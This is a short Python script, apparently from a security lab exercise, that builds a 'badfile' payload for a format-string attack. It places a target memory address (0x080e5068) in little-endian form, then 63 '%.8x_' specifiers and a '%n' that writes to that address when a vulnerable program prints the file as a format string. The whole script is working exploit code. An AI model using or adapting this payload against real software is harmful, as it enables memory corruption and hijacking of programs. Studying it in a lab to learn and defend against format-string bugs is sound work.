 import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# Store the target address (in little endium)
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# Insert the needed %x and the %n
s ="%.8x_"*63 + "%n"
# Store them in the array
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)